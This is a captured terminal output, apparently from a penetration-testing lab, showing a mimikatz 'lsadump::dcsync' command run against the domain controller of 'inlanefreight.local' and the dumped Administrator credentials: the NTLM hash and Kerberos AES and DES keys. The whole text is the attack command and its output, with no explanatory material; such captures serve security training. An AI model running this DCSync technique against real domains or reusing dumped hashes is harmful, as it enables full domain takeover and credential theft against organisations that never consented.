 mimikatz # lsadump::dcsync /domain:inlanefreight.local /user:ADministrator
[DC] 'inlanefreight.local' will be the domain
[DC] 'DC01.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'ADministrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   :
Password last change : 6/2/2022 2:15:49 AM
Object Security ID   : S-1-5-21-2814148634-3729814499-1637837074-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: fd1f7e5564060258ea787ddbb6e6afa2

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : e94bf849b86a21814ee978c11a01e6d2

* Primary:Kerberos-Newer-Keys *
    Default Salt : INLANEFREIGHT.LOCALAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 547ff3f4cc75b6dbfe7fee1f7e3f966d0bc6e689858dc25250c8f9a4191b8
      aes128_hmac       (4096) : 0477b3d27dd7e44398b27b3d69a9fb43
      des_cbc_md5       (4096) : 61e31c8c2c0bd9cd
    OldCredentials
      aes256_hmac       (4096) :